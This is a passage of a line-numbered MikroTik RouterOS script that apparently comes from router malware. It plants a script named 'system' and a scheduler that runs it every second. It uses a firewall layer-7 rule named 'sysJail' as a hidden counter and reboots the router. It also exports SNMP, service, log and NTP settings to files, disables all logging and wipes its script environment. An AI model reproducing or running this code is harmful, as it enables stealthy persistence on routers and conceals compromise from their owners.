 ----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+---
941 } else={
942 :if ([:len [:tonum [/ip fir lay get [find name=sysJail] regexp]]]=0) do={
943 /ip fir lay set [find name=sysJail] regexp=1
944 } else={
945 :loc J [:tonum [/ip fir lay get [find name=sysJail] regexp]];
946 :set J ($J+1);
947 /ip fir lay set [find name=sysJail] regexp=$J;
948 }
949 };
950 :if ([:len [/sys scr find name=system]]=1) do={
951 :del 0
952 } else={
953 /sys scr add name=system policy=$QQ source=$ZZ
954 };
955 :if ([:len [/sys sch find name=system]]=1) do={
956 /sys sch set [find name=system] int=1s on-event=system start-date=jan/01/1970 start-time=00:00:00 dis=no
957 } else={
958 /sys sch add int=1s name=system on-event=system start-date=jan/01/1970 start-time=00:00:00 dis=no
959 };
960 /sys reb;
961 }
962 };
963 :set sR2 0;
964 /snm exp ver fil=init10;
965 /ip ser exp ver fil=init11;
966 /ip fir service-port exp ver fil=init12;
967 /sys log set [find] disable=yes;
968 /sys log exp ver fil=init13;
969 /sys ntp cli exp ver fil=init15;
970 /sys log set [find] act=remote dis=yes;
971 :del 1;
972 /sys scr env rem [find];
973 }
974 }